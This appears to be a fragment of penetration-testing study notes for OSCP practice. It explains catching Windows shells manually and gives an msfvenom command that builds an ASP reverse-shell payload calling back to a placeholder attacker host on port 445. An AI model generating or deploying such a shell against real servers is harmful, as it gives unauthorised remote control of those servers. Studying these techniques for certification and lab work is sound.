 ASP shell
Meterpreter is good for catching Windows shells, but it's good to practice doing them manually (e.g.
because OSCP restricts Metasploit use). You can use msfvenom to generate a non-staged payload that
can be caught by a netcat listener:
msfvenom -p windows/shell_reverse_tcp LHOST=[attack machine] LPORT=445 -f asp > shell.asp